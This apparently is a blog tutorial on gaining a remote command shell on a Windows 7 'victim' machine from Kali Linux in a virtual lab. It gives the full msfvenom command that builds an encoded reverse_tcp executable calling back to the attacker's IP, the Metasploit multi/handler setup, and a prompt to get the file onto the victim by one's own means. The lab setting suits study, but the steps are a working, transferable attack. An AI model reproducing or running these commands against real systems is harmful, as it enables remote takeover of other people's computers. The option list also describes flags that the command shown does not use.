This post gives you a step by step way to get shell or command terminal of a victim user on Windows 7 OS from an other PC with a loaded Kali OS.The setup scenario is like this as seen in the screen shots below in a virtual box environment :
KALI LINUX : IP Address eth1 : 192.168.1.7
Windows 7 Ultimate Machine : IP Address : 192.168.1.8

Pinging from Kali LInux Machine to Windows 7 Machine
Pinging from Windows 7 to Kali Linux Machine
msfvenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. msfvenom has replaced both msfpayload and msfencode as of June 8th, 2015.Open your terminal (CTRL + ALT + T) and type msfvenom -h to view the available options for this tools.Now need to go to Kali terminal and execute the following command :
p /windows/meterpreter/reverse_tcp designates the payload we want to embed
LHOST designates the local host
LPORT designates the port we want to listen on
-x designates the template we want to use and the path to it
-e x86/shikata_ga_nai designates the encoder we want to use
-f exe designates we want to create an executable (.exe)
anupam.exe designates the name of the file created
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.7 LPORT=3333 -b "\x00" -e x86/shikata_ga_nai -f exe -o /tmp/anupam.exe
 |
| Click to Enlarge |
root@kali:~# file /tmp/anupam.exe
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > show options
msf exploit(handler) > set payload windows/shell/reverse_tcp
msf exploit(handler) > show options
msf exploit(handler) > set LHOST 192.168.1.7
msf exploit(handler) > set LPORT 3333
msf exploit(handler) > exploit
Now you need to apply your skills to take the file ..anupam.exe in this case to the windows machine.In my case for example,i have placed it on the desktop as seen below :
The moment the file anupam.exe is clicked and executed from the windows machine,we get the shell on the Kali Linux machine as seen below :
Here you have the C:\ prompt from the windows machine :-)
 https://orcid.org/0000-0002-9097-2246
https://orcid.org/0000-0002-9097-2246